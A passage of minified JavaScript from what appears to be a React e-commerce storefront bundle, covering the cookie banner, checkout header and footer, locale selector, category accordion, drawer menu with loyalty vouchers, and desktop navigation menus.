DOMParser).parseFromString(e,"text/html").documentElement.childNodes[0];t.innerHTML&&(document.getElementById("live-chat-placeholder").innerHTML=t.innerHTML,window.eval(t.querySelectorAll("script")[1].innerHTML)),document.body&&document.body.classList.add(`site-${o.id}`)}));return function(){return e.apply(this,arguments)}}();e()}})),[F.sk,i.isInitialized]),a.createElement(u.xu,{id:"live-chat-placeholder"})}).propTypes={variant:l().string};var Ye=o(10894);const Xe=["variant"],Qe=e=>{let{variant:t}=e,o=(0,h.Z)(e,Xe);const r=(0,b.Z)(),{site:i}=(0,G.Z)(),l=(0,p.jC)("CookiesBanner",{variant:t}),[s,c]=(0,a.useState)(!0),d=()=>{Se.Z.set("tracking-consent",!0),c(!0)};return(0,a.useEffect)((()=>{Se.Z.get("tracking-consent")?c(!0):c(!1)}),[s]),a.createElement(u.xu,(0,n.Z)({},o,l.container,{display:s?"none":"block","data-selenium-id":"cookies-banner"}),a.createElement(u.kC,{alignItems:"center",justifyContent:"space-between"},a.createElement(u.X6,(0,n.Z)({flex:"1",textAlign:"left"},l.heading),r.formatMessage({id:"cookies_banner.heading",defaultMessage:[{type:0,value:"We value your privacy"}]})),a.createElement(u.xu,(0,n.Z)({as:"button","data-selenium-id":"cookies-banner-close"},l.heading,{onClick:()=>d()}),a.createElement(Je,{boxSize:"1.25rem"}))),a.createElement(u.xv,l.content,r.formatMessage({id:"cookies_banner.body",defaultMessage:[{type:0,value:"We have placed cookies on your device to help make this website work best."}]})),a.createElement(y.zx,(0,n.Z)({size:"lg"},l.button,{site:i.id,onClick:()=>d(),variant:"PT"===i.id?"primary":"secondary","data-selenium-id":"cookies-banner-button"}),r.formatMessage({id:"cookies_banner.button",defaultMessage:[{type:0,value:"I'm fine with this"}]})),a.createElement(u.xu,l.homeIndicator))},Je=e=>a.createElement(Ye.JO,(0,n.Z)({viewBox:"0 0 20 20"},e),a.createElement("path",{fill:"currentColor",d:"M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001",stroke:"white",strokeWidth:"1.7",strokeLinecap:"round",strokeLinejoin:"round"})),et=({onLogoClick:e=F.ZT})=>{const t=(0,b.Z)(),{site:o}=((0,C.Z)(),(0,G.Z)()),r=(0,p.jC)("CheckoutHeader",{variant:o.id});return a.createElement(u.xu,r.container,a.createElement(u.kC,(0,n.Z)({},r.header,{_after:{flex:1,content:'""',display:{base:"none",md:"flex"}}}),a.createElement(u.xu,{flex:1},a.createElement(y.zx,(0,n.Z)({as:S.Z,to:"/cart",display:"inline-flex",height:5,variant:"unstyled"},r.backButton,{leftIcon:a.createElement(B.wy,{width:4,height:4,marginRight:2,color:"#101111"})}),a.createElement(T.Z,{defaultMessage:[{type:0,value:"Edit Bag"}],id:"checkout_header.link.cart"}))),a.createElement(y.hU,{height:"auto","aria-label":t.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:"OK"===o.id?a.createElement(B.Q1,r.logo):"PT"===o.id?a.createElement(B.vj,r.logo):"LC"===o.id?a.createElement(B.HV,r.logo):a.createElement(B.Oc,r.logo),variant:"unstyled",onClick:()=>{e()},display:{base:"block",lg:"none"}}),a.createElement(y.hU,{height:"auto","aria-label":t.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:"OK"===o.id?a.createElement(B.Wl,r.logo):"PT"===o.id?a.createElement(B.vj,r.logo):"LC"===o.id?a.createElement(B.HV,r.logo):a.createElement(B.Oc,r.logo),variant:"unstyled",onClick:()=>{e()},display:{base:"none",lg:"block"}})))};et.propTypes={onLogoClick:l().func};const tt=et;var ot=o(36459);const rt=["links","heading","variant","color","onLinkClick","headingLinkRef"],nt=e=>{let{links:t=[],heading:o="",variant:r,color:i,onLinkClick:l,headingLinkRef:s}=e,c=(0,h.Z)(e,rt);const d=(0,p.jC)("LinksList",{variant:r}),{site:m,buildUrl:g}=((0,p.Fg)(),(0,G.Z)());return a.createElement(u.xu,(0,n.Z)({},d.container,i?{color:i}:{},c),o&&(o.href?a.createElement(S.Z,(0,n.Z)({to:o.href,onClick:l,ref:s},d.headingLink),a.createElement(u.X6,(0,n.Z)({},d.heading,d[m.id].heading,o.styles?o.styles:{}),o.text)):a.createElement(u.X6,d.heading,o)),t&&a.createElement(u.aV,(0,n.Z)({},d.list,d[m.id].list),"horizontal"===r?a.createElement(u.Ug,null,t.map(((e,t)=>a.createElement(u.HC,(0,n.Z)({key:t},d.listItem,{sx:d.listItemSx,display:e.show?"inherit":"none"}),a.createElement(S.Z,(0,n.Z)({to:e.href,onClick:l},e.styles?e.styles:{}),e.text))))):t.map(((e,t)=>a.createElement(a.Fragment,{key:t},e.show&&a.createElement(u.HC,{_last:{marginBottom:"24px"}},a.createElement(S.Z,(0,n.Z)({to:e.href,onClick:l},e.styles?e.styles:{}),e.text)))))))};nt.propTypes={links:l().arrayOf(l().shape({href:l().string,text:l().string})).isRequired,heading:l().oneOfType([l().string,l().object]),variant:l().oneOf(["vertical","horizontal"]),color:l().string,onLinkClick:l().func,headingLinkRef:l().object};const at=nt,it=e=>{let t=(0,n.Z)({},((0,ot.Z)(e),e));const o=(0,p.jC)("CheckoutFooter"),r=((0,G.Z)(),(0,b.Z)());return a.createElement(u.xu,(0,n.Z)({as:"footer"},o.container,t),a.createElement(u.xu,o.content,a.createElement(p.Fo,{value:o},a.createElement(at,(0,n.Z)({links:[{href:"/",text:r.formatMessage({id:"checkout_footer.link.shipping",defaultMessage:[{type:0,value:"Shipping"}]})},{href:"/",text:r.formatMessage({id:"checkout_footer.link.returns_exchanges",defaultMessage:[{type:0,value:"Returns & Exchanges"}]})}]},o.customerService)),a.createElement($.J1,null,a.createElement(st,{marginTop:4,marginBottom:4})),a.createElement(u.iz,o.horizontalRule),a.createElement(u.xu,o.bottomHalf,a.createElement($.J1,null,a.createElement(lt,{variant:"vertical"})),a.createElement($.sw,null,a.createElement(u.kC,null,a.createElement(lt,{variant:"horizontal"}),a.createElement(u.LZ,null),a.createElement(st,null)))))))},lt=({variant:e})=>{const t=(0,b.Z)();return a.createElement(at,{links:[{href:"/",text:t.formatMessage({id:"checkout_footer.link.terms_conditions",defaultMessage:[{type:0,value:"Terms & Conditions"}]})},{href:"/",text:t.formatMessage({id:"checkout_footer.link.privacy_policy",defaultMessage:[{type:0,value:"Privacy Policy"}]})},{href:"/",text:t.formatMessage({id:"checkout_footer.link.site_map",defaultMessage:[{type:0,value:"Site Map"}]})}],color:"gray.200",variant:e})};lt.propTypes={variant:l().oneOf(["vertical","horizontal"])};const st=e=>{const t=(0,p.yK)();return a.createElement(u.Ug,(0,n.Z)({sizing:2},e),a.createElement(B.QH,t.creditCardIcon),a.createElement(B.XT,t.creditCardIcon),a.createElement(B.LT,t.creditCardIcon),a.createElement(B.Vq,t.creditCardIcon))};var ct=o(50049);const dt=["shortCode","as"],pt=e=>{let{shortCode:t,as:o}=e,r=(0,h.Z)(e,dt);const n=(0,b.Z)(),i=o?(0,p.m$)(o):u.xv,l=ut[t];return l?a.createElement(i,r,n.formatMessage(l)):(console.error(`No locale message found for "${t}". Please update the list accordingly.`),a.createElement(i,r,"Unknown ",t))};pt.displayName="LocaleText",pt.propTypes={shortCode:l().string.isRequired,as:l().string};const mt=pt,ut=(0,ct.vU)({"ar-SA":{id:"locale_text.message.ar-SA",defaultMessage:[{type:0,value:"Arabic (Saudi Arabia)"}]},"bn-BD":{id:"locale_text.message.bn-BD",defaultMessage:[{type:0,value:"Bangla (Bangladesh)"}]},"bn-IN":{id:"locale_text.message.bn-IN",defaultMessage:[{type:0,value:"Bangla (India)"}]},"cs-CZ":{id:"locale_text.message.cs-CZ",defaultMessage:[{type:0,value:"Czech (Czech Republic)"}]},"da-DK":{id:"locale_text.message.da-DK",defaultMessage:[{type:0,value:"Danish (Denmark)"}]},"de-AT":{id:"locale_text.message.de-AT",defaultMessage:[{type:0,value:"German (Austria)"}]},"de-CH":{id:"locale_text.message.de-CH",defaultMessage:[{type:0,value:"German (Switzerland)"}]},"de-DE":{id:"locale_text.message.de-DE",defaultMessage:[{type:0,value:"German (Germany)"}]},"el-GR":{id:"locale_text.message.el-GR",defaultMessage:[{type:0,value:"Greek (Greece)"}]},"en-AU":{id:"locale_text.message.en-AU",defaultMessage:[{type:0,value:"English (Australia)"}]},"en-CA":{id:"locale_text.message.en-CA",defaultMessage:[{type:0,value:"English (Canada)"}]},"en-GB":{id:"locale_text.message.en-GB",defaultMessage:[{type:0,value:"English (United Kingdom)"}]},"en-IE":{id:"locale_text.message.en-IE",defaultMessage:[{type:0,value:"English (Ireland)"}]},"en-IN":{id:"locale_text.message.en-IN",defaultMessage:[{type:0,value:"English (India)"}]},"en-NZ":{id:"locale_text.message.en-NZ",defaultMessage:[{type:0,value:"English (New Zealand)"}]},"en-US":{id:"locale_text.message.en-US",defaultMessage:[{type:0,value:"English (United States)"}]},"en-ZA":{id:"locale_text.message.en-ZA",defaultMessage:[{type:0,value:"English (South Africa)"}]},"es-AR":{id:"locale_text.message.es-AR",defaultMessage:[{type:0,value:"Spanish (Argentina)"}]},"es-CL":{id:"locale_text.message.es-CL",defaultMessage:[{type:0,value:"Spanish (Chile)"}]},"es-CO":{id:"locale_text.message.es-CO",defaultMessage:[{type:0,value:"Spanish (Columbia)"}]},"es-ES":{id:"locale_text.message.es-ES",defaultMessage:[{type:0,value:"Spanish (Spain)"}]},"es-MX":{id:"locale_text.message.es-MX",defaultMessage:[{type:0,value:"Spanish (Mexico)"}]},"es-US":{id:"locale_text.message.es-US",defaultMessage:[{type:0,value:"Spanish (United States)"}]},"fi-FI":{id:"locale_text.message.fi-FI",defaultMessage:[{type:0,value:"Finnish (Finland)"}]},"fr-BE":{id:"locale_text.message.fr-BE",defaultMessage:[{type:0,value:"French (Belgium)"}]},"fr-CA":{id:"locale_text.message.fr-CA",defaultMessage:[{type:0,value:"French (Canada)"}]},"fr-CH":{id:"locale_text.message.fr-CH",defaultMessage:[{type:0,value:"French (Switzerland)"}]},"fr-FR":{id:"locale_text.message.fr-FR",defaultMessage:[{type:0,value:"French (France)"}]},"he-IL":{id:"locale_text.message.he-IL",defaultMessage:[{type:0,value:"Hebrew (Israel)"}]},"hi-IN":{id:"locale_text.message.hi-IN",defaultMessage:[{type:0,value:"Hindi (India)"}]},"hu-HU":{id:"locale_text.message.hu-HU",defaultMessage:[{type:0,value:"Hungarian (Hungary)"}]},"id-ID":{id:"locale_text.message.id-ID",defaultMessage:[{type:0,value:"Indonesian (Indonesia)"}]},"it-CH":{id:"locale_text.message.it-CH",defaultMessage:[{type:0,value:"Italian (Switzerland)"}]},"it-IT":{id:"locale_text.message.it-IT",defaultMessage:[{type:0,value:"Italian (Italy)"}]},"ja-JP":{id:"locale_text.message.ja-JP",defaultMessage:[{type:0,value:"Japanese (Japan)"}]},"ko-KR":{id:"locale_text.message.ko-KR",defaultMessage:[{type:0,value:"Korean (Republic of Korea)"}]},"nl-BE":{id:"locale_text.message.nl-BE",defaultMessage:[{type:0,value:"Dutch (Belgium)"}]},"nl-NL":{id:"locale_text.message.nl-NL",defaultMessage:[{type:0,value:"Dutch (The Netherlands)"}]},"no-NO":{id:"locale_text.message.no-NO",defaultMessage:[{type:0,value:"Norwegian (Norway)"}]},"pl-PL":{id:"locale_text.message.pl-PL",defaultMessage:[{type:0,value:"Polish (Poland)"}]},"pt-BR":{id:"locale_text.message.pt-BR",defaultMessage:[{type:0,value:"Portuguese (Brazil)"}]},"pt-PT":{id:"locale_text.message.pt-PT",defaultMessage:[{type:0,value:"Portuguese (Portugal)"}]},"ro-RO":{id:"locale_text.message.ro-RO",defaultMessage:[{type:0,value:"Romanian (Romania)"}]},"ru-RU":{id:"locale_text.message.ru-RU",defaultMessage:[{type:0,value:"Russian (Russian Federation)"}]},"sk-SK":{id:"locale_text.message.sk-SK",defaultMessage:[{type:0,value:"Slovak (Slovakia)"}]},"sv-SE":{id:"locale_text.message.sv-SE",defaultMessage:[{type:0,value:"Swedish (Sweden)"}]},"ta-IN":{id:"locale_text.message.ta-IN",defaultMessage:[{type:0,value:"Tamil (India)"}]},"ta-LK":{id:"locale_text.message.ta-LK",defaultMessage:[{type:0,value:"Tamil (Sri Lanka)"}]},"th-TH":{id:"locale_text.message.th-TH",defaultMessage:[{type:0,value:"Thai (Thailand)"}]},"tr-TR":{id:"locale_text.message.tr-TR",defaultMessage:[{type:0,value:"Turkish (Turkey)"}]},"zh-CN":{id:"locale_text.message.zh-CN",defaultMessage:[{type:0,value:"Chinese (China)"}]},"zh-HK":{id:"locale_text.message.zh-HK",defaultMessage:[{type:0,value:"Chinese (Hong Kong)"}]},"zh-TW":{id:"locale_text.message.zh-TW",defaultMessage:[{type:0,value:"Chinese (Taiwan)"}]}}),gt=["selectedLocale","locales","onSelect"],ft={"en-GB":a.createElement(B.hs,null),"fr-FR":a.createElement(B.uY,null),"it-IT":a.createElement(B.AM,null),"zh-CN":a.createElement(B.Sr,null),"ja-JP":a.createElement(B.Aw,null)},ht=e=>{let{selectedLocale:t="",locales:o=[],onSelect:r=(()=>{})}=e,i=(0,h.Z)(e,gt);const l=(0,p.mq)("LocaleSelector");return a.createElement(u.xu,{className:"sf-locale-selector"},a.createElement(Le.UQ,(0,n.Z)({allowToggle:!0},i),a.createElement(Le.Qd,{border:"none"},(({isExpanded:e})=>a.createElement(a.Fragment,null,a.createElement(Le.KF,l.selectedButton,e?a.createElement(B.v4,l.selectedButtonIcon):a.createElement(B.XC,l.selectedButtonIcon),ft[t],a.createElement(mt,(0,n.Z)({},l.selectedText,{shortCode:t}))),a.createElement(Le.Hk,null,a.createElement(Le.UQ,(0,n.Z)({allowToggle:!0},l.accordion),o.map((e=>a.createElement(Le.Qd,{border:"none",key:e},a.createElement(Le.KF,(0,n.Z)({},l.optionButton,{onClick:()=>r(e)}),ft[e],a.createElement(mt,(0,n.Z)({},l.optionText,{shortCode:e})),t===e&&a.createElement(B.nQ,l.selectedIcon))))))))))))};ht.displayName="LocaleSelector",ht.propTypes={locales:l().arrayOf(l().string).isRequired,selectedLocale:l().string.isRequired,onSelect:l().func};const bt=ht,yt=["item","initialDepth","itemsFilter","itemsAfter","itemsBefore","itemsKey","fontWeights","fontSizes","urlBuilder"];function xt(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function vt(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?xt(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):xt(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Ct=e=>{const{item:t,initialDepth:o=0,itemsFilter:r=(()=>!0),itemsAfter:i,itemsBefore:l,itemsKey:s="items",fontWeights:c=[],fontSizes:d=[],urlBuilder:m=(e=>`/${e.id}`)}=e,g=(0,h.Z)(e,yt),f=o,b=t[s]||[],{site:y,buildUrl:x}=(0,G.Z)(),v=(0,p.Fg)(),C=y.id,w=(0,p.mq)("NestedAccordion",{variant:C}),k=e=>"function"==typeof r?r(e):!!e[r],[E,F]=(0,a.useState)(-1),[I,T]=(0,a.useState)("");return(0,M.ST)(),(0,a.useEffect)((()=>{if(-1!==E){let e=b.filter(k)[E];e&&T(e)}else T("")}),[E]),a.createElement(a.Fragment,null,a.createElement(Le.UQ,(0,n.Z)({className:"sf-nested-accordion",allowToggle:!0},g,{index:E,onChange:F}),"function"==typeof l?l({item:t,depth:f}):l,b.filter(k).map(((t,o)=>{const{id:r,name:i,image:l,c_categoryMenuHighlight:c,c_displayMenuWithImages:d,c_alternativeUrl:p,c_navigation_description:g,c_disableCategoryLink:h}=t,b=t[s];return a.createElement(Le.Qd,(0,n.Z)({key:r,"data-el":"AccordionItem"},w.accordionItem,{display:0==f&&E!==o&&-1!==E?"none":"block",_last:{marginBottom:f<2?"":"12px"}}),(({isExpanded:o})=>a.createElement(a.Fragment,null,a.createElement("h2",null,b&&b.filter(k).length>0&&(""==p||null==p)?a.createElement(Le.KF,(0,n.Z)({style:0==f&&o?vt({},w.expanded):{}},w.accordionButton,{borderBottom:f<2&&!o?"1px solid #E1E3E4":"none"}),h?a.createElement(u.xv,(0,n.Z)({},w.accordionButtonInnerLink,{color:c?v.colors[y.id][c]:"inherit",alignItems:"center",gap:"8px",display:"flex"}),t.c_categoryMenuHighlight&&t.c_categoryMenuHighlightImage&&a.createElement(_e.Ee,(0,n.Z)({alt:"Category Icon",src:t.c_categoryMenuHighlightImage},w.accordionButtonCategoryImage)),i):a.createElement(S.Z,(0,n.Z)({to:m(t)},w.accordionButtonInnerLink),a.createElement(u.xv,{color:c?v.colors[y.id][c]:"inherit",alignItems:"center",gap:"8px",display:"flex"},t.c_categoryMenuHighlight&&t.c_categoryMenuHighlightImage&&a.createElement(_e.Ee,(0,n.Z)({alt:"Category Icon",src:t.c_categoryMenuHighlightImage},w.accordionButtonCategoryImage)),i)),a.createElement(u.xu,{padding:"16px 0 16px 8px"},o?a.createElement(u.xu,null,0==f?a.createElement(B.wy,(0,n.Z)({mr:"12px"},w.accordionButtonIcon)):a.createElement(B.v4,w.accordionButtonIcon)):a.createElement(B.XC,w.accordionButtonIcon))):a.createElement(Le.KF,{as:S.Z,to:p||m(t),style:vt({},f<2?w.accordionButton:w.accordionButtonLink),borderBottom:f<2?"1px solid #E1E3E4":"none"},a.createElement(u.xv,{color:c?v.colors[y.id][c]:"inherit",alignItems:"center",gap:"8px",display:"flex"},t.c_categoryMenuHighlight&&t.c_categoryMenuHighlightImage&&a.createElement(_e.Ee,(0,n.Z)({alt:"Category Icon",src:t.c_categoryMenuHighlightImage},w.accordionButtonCategoryImage)),i))),b&&!d&&a.createElement(Le.Hk,w.panel,a.createElement(Ct,(0,n.Z)({},w.nestedAccordion,e,{item:t,initialDepth:f+1}))),b&&d&&a.createElement(Le.Hk,w.panelImages,b.filter(k).map(((e,t)=>{const{id:o,name:r,image:i,c_alternativeUrl:l,c_slotBannerImageMobile:s}=e;return a.createElement(S.Z,(0,n.Z)({},w.panelImage,{alt:r,key:o,href:l||(0,_.Fy)(e)}),a.createElement(_e.Ee,{boxSize:"100px",objectFit:"contain",objectPosition:"center",src:i||s,alt:r}))}))))))})),"function"==typeof i?i({item:t,depth:f}):i),I&&I.id&&["root","poetry","poetry-living"].includes(I.parentCategoryId)&&I.c_navigation_description&&null!==I.c_navigation_description&&a.createElement(St,{contentSlot:I.c_navigation_description}))};Ct.displayName="NestedAccordion",Ct.propTypes={item:l().object.isRequired,itemsAfter:l().oneOfType([l().array,l().func]),itemsBefore:l().oneOfType([l().array,l().func]),initialDepth:l().number,itemsKey:l().string,itemsFilter:l().oneOfType([l().string,l().func]),fontSizes:l().array,fontWeights:l().array,urlBuilder:l().func};const wt=Ct,St=({contentSlot:e})=>{(0,p.Fg)();const{site:t,buildUrl:o}=(0,G.Z)(),r=t.id,n=(0,p.mq)("NestedAccordion",{variant:r});return a.createElement(a.Fragment,null,e&&null!=e.mobileImage&&a.createElement(u.xu,n.contentBlock,a.createElement("a",{href:e.link},a.createElement(_e.Ee,{src:e.mobileImage,w:"100%",h:"auto",objectFit:"contain"}))))};St.propTypes={contentSlot:l().object};var kt=o(37496);const Et="/account/profile/",Ft=({isOpen:e,onClose:t=F.ZT,onLogoClick:o=F.ZT,onWishlistClick:i=F.ZT,onStoresClick:l=F.ZT,onMyCartClick:s=F.ZT,dualHeader:c=!1,dualHeaderCategoryKey:d=null,onDualHeaderChange:m=F.ZT,onAccountClick:g=F.ZT})=>{const{root:f,itemsKey:h}=(0,me.L)(),v=(0,b.Z)(),k=(0,C.Z)(),I=(0,w.Z)(),T=((0,R.Z)(),(0,x.Sx)({base:"320px",sm:"sm"})),{site:P,buildUrl:O}=((0,x.Sx)({base:"flex",md:"flex-start"}),(0,G.Z)()),A=P.id,L=(0,p.jC)("DrawerMenu",{variant:A}),z=(0,p.Fg)(),{l10n:W}=P,[D,M]=(0,a.useState)(!1),[j,Z]=(0,a.useState)("true"),H=function(){var e=(0,r.Z)((function*(){M(!0),yield I.logout(),window.location.href="/"}));return function(){return e.apply(this,arguments)}}(),$=null==W?void 0:W.supportedLocales.map((e=>e.id)),U=(null==$?void 0:$.length)>1;(0,a.useEffect)((()=>{Z("false")}),[]);const[K,N]=(0,a.useState)(null);return(0,a.useEffect)((()=>{if(c){var e;let t=null==f||null===(e=f[h])||void 0===e?void 0:e.find((e=>e.id===d));N(t)}else N(f)}),[d,null==f?void 0:f[h]]),a.createElement(q.dy,{isOpen:e,onClose:t,placement:"left",size:T,"data-el":"DrawerMenu",fontFamily:z.fonts[P.id].primary},a.createElement(q.P1,null,a.createElement(q.sc,null,a.createElement(q.OX,L.drawerHeader,I.isRegistered?a.createElement(S.Z,{display:"flex",flex:"1",_hover:{textDecoration:"none"},to:Et},a.createElement(B.Go,{boxSize:"19px",mr:"12px"}),a.createElement(u.xv,L.welcome,v.formatMessage({id:"PwaN2o",defaultMessage:[{type:0,value:"Welcome"}]})," ",I.firstName)):a.createElement(u.kC,{flex:"1",onClick:g},a.createElement(B.fr,{boxSize:"19px",mr:"12px"}),a.createElement(u.xv,L.welcome,v.formatMessage({id:"AyGauy",defaultMessage:[{type:0,value:"Login"}]}))),a.createElement(y.hU,(0,n.Z)({onClick:t,icon:a.createElement(B.Tw,null),variant:"unstyled"},L.closeIcon,{"aria-label":v.formatMessage({id:"rbrahO",defaultMessage:[{type:0,value:"Close"}]})}))),a.createElement(q.Ng,{padding:"0",display:"flex",flexDirection:"column",justifyContent:"space-between"},a.createElement(u.xu,(0,n.Z)({id:"category-nav","aria-live":"polite","aria-busy":j,"aria-atomic":"true"},L.drawerNav),D&&a.createElement(V.Z,null),null!=K&&K[h]?a.createElement(kt.pT,{in:!0},a.createElement(wt,{allowMultiple:!1,item:K,itemsKey:h,itemsFilter:"c_showInMenu",urlBuilder:_.Fy})):a.createElement(u.M5,{p:"8"},a.createElement(E.$,{size:"xl",emptyColor:"transparent",color:"gray.200"}))),a.createElement(Tt,null),a.createElement(u.gC,(0,n.Z)({align:"stretch",spacing:0},L.actions,{px:0,"data-el":"DrawerMenu-actions"}),a.createElement(u.xu,L.actionsItem,I.isRegistered?a.createElement(u.kC,{justifyContent:"space-between",alignItems:"center",width:"100%"},a.createElement(S.Z,{to:Et},a.createElement(u.Ug,null,a.createElement(B.fr,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"2bGejb",defaultMessage:[{type:0,value:"My Account"}]})))),a.createElement(S.Z,(0,n.Z)({},L.signout,{onClick:H}),a.createElement(u.xv,null,v.formatMessage({id:"su3A1L",defaultMessage:[{type:0,value:"Signout"}]})))):a.createElement(S.Z,{onClick:g},a.createElement(u.Ug,null,a.createElement(B.fr,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"drawer_menu.link.sign_in",defaultMessage:[{type:0,value:"Sign In"}]}))))),a.createElement(u.xu,(0,n.Z)({},L.actionsItem,{onClick:s}),a.createElement(u.Ug,null,a.createElement(u.xu,{position:"relative"},a.createElement(B.wh,L.actionsItemIcon),(null==k?void 0:k.loaded)&&a.createElement(u.Ct,{variant:"notification",backgroundColor:"black"},k.itemAccumulatedCount)),a.createElement(u.xv,null,v.formatMessage({id:"header.button.assistive_msg.my_cart",defaultMessage:[{type:0,value:"My Bag"}]})))),a.createElement(u.xu,(0,n.Z)({},L.actionsItem,{onClick:i}),a.createElement(u.Ug,null,a.createElement(B.h_,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"header.button.assistive_msg.wishlist",defaultMessage:[{type:0,value:"Wishlist"}]})))),a.createElement(u.xu,(0,n.Z)({},L.actionsItem,{onClick:l}),a.createElement(S.Z,{to:"/stores/?showMap=true&horizontalView=true&isForm=true"},a.createElement(u.Ug,null,a.createElement(B._t,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"drawer_menu.link.store_locator",defaultMessage:[{type:0,value:"Store Locator"}]}))))),U&&a.createElement(u.xu,null,a.createElement(bt,(0,n.Z)({},L.localeSelector,{selectedLocale:v.locale,locales:$,onSelect:e=>{const t=(0,_._u)(e,O,{disallowParams:["refine"]});window.location=t}}))),a.createElement(u.xu,L.actionsItem,a.createElement(S.Z,{to:"/contact.html"},a.createElement(u.Ug,null,a.createElement(B.qW,L.actionsItemIcon),a.createElement(u.xv,null,v.formatMessage({id:"drawer_menu.link.contact_us",defaultMessage:[{type:0,value:"Contact Us"}]}))))))))))};Ft.displayName="DrawerMenu",Ft.propTypes={isOpen:l().bool,onClose:l().func,onLogoClick:l().func,onWishlistClick:l().func,onStoreLocatorClick:l().func,onMyCartClick:l().func};const It=Ft,Tt=()=>{const{site:e,buildUrl:t}=(0,G.Z)(),o=e.id,r=(0,p.jC)("DrawerMenu",{variant:o}),i=(0,w.Z)(),l=()=>{var e,t,o,l,s,c;null===(e=i.c_loyaltyData)||void 0===e||null===(t=e.loyaltyPrograms[0])||void 0===t||t.balance;const d=((null==i||null===(o=i.c_loyaltyData)||void 0===o?void 0:o.vouchers.length)??0)+((null===(l=i.c_loyaltyData)||void 0===l||null===(s=l.loyaltyPrograms[0])||void 0===s||null===(c=s.vouchers)||void 0===c?void 0:c.length)??0);return null!=i&&i.isGuest?a.createElement(u.xv,r.headerRewardsText,"Earn 5% back in rewards"):i.c_showFriendsAndFamily&&i.c_isLoyaltyEnabled&&null!=i&&i.isRegistered?d>0?a.createElement(u.xv,r.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},r.headerRewardsTextSpan),d," active ",d>1?"vouchers":"voucher")):a.createElement(u.xv,r.headerRewardsText,"Start earning vouchers today"):""};return a.createElement(a.Fragment,null,""!==l()&&a.createElement(S.Z,(0,n.Z)({variant:"unstyled",to:null!=i&&i.isRegistered?"/account/rewards/":"/page/friends-and-family"},r.headerRewards),a.createElement(u.xu,r.headerRewardsInner,a.createElement(B.bK,{boxSize:5}),l(),a.createElement(B.XC,{boxSize:4}))))},_t=["href","to"],Pt=a.forwardRef(((e,t)=>{let{href:o,to:r}=e,i=(0,h.Z)(e,_t);const l=r||o;return a.createElement(u.rU,(0,n.Z)({},i,{href:l,ref:t}))}));Pt.displayName="BrowserLink",Pt.propTypes={href:l().string,to:l().string};const Ot=a.memo(Pt);var At=o(54107);function Lt(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function zt(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Lt(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Lt(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Wt=({item:e,name:t,isOpen:o,onOpen:r,onClose:i,hasItems:l})=>{const s=(0,p.Fg)(),{site:c,buildUrl:d}=(0,G.Z)(),m=c.id,g=(0,p.jC)("ListMenu",{variant:m});return a.createElement(u.xu,g.listMenuTriggerContainer,a.createElement(a.Fragment,null,e.c_alternativeUrl&&a.createElement(Ot,(0,n.Z)({href:e.c_alternativeUrl},g.listMenuTriggerLink,{name:" "+t+" ",color:e.c_categoryMenuHighlight?s.colors[c.id][e.c_categoryMenuHighlight]:s.colors[c.id].default}),e.c_categoryMenuHighlight&&e.c_categoryMenuHighlightImage&&a.createElement(_e.Ei,(0,n.Z)({alt:"Category Icon",src:e.c_categoryMenuHighlightImage},g.listMenuTriggerImage)),t),!e.c_alternativeUrl&&a.createElement(v.xo,null,a.createElement(S.Z,(0,n.Z)({useNavLink:!1,disabled:e.c_disableCategoryLink,to:e.c_disableCategoryLink?"#":(0,_.Fy)(e),onMouseOver:r},g.listMenuTriggerLink,{name:" "+t+" "},o?g.listMenuTriggerLinkActive:{},{"data-el":"ListMenuTrigger",color:e.c_categoryMenuHighlight?s.colors[c.id][e.c_categoryMenuHighlight]:s.colors[c.id].default}),e.c_categoryMenuHighlight&&e.c_categoryMenuHighlightImage&&a.createElement(_e.Ei,(0,n.Z)({alt:"Category Icon",src:e.c_categoryMenuHighlightImage},g.listMenuTriggerImage)),t))))};Wt.propTypes={item:l().object,name:l().string,isOpen:l().bool,onOpen:l().func,onClose:l().func,hasItems:l().bool};const Bt=({maxColumns:e,items:t,itemsKey:o,onClose:r,initialFocusRef:i,contentSlot:l})=>{const s=(0,p.Fg)(),{site:c,buildUrl:d}=(0,G.Z)(),m=c.id,g=(0,p.jC)("ListMenu",{variant:m}),{locale:f}=(0,b.Z)();return a.createElement(v.yk,(0,n.Z)({"data-testid":"popover-menu"},g.popoverContent,{fontFamily:s.fonts[c.id].primary}),a.createElement(v.b,{p:"0"},a.createElement(u.kC,g.popoverContainer,a.createElement(u.xu,(0,n.Z)({maxWidth:"100%",flex:"1",justifyContent:"left",css:`\n                            column-count: ${t.length>2?l&&null!==l.desktopImage?e-1:e:3}; \n                            column-gap: 20px;\n                            max-width: ${l&&null!==l.desktopImage?"75%":"100%"}; \n                        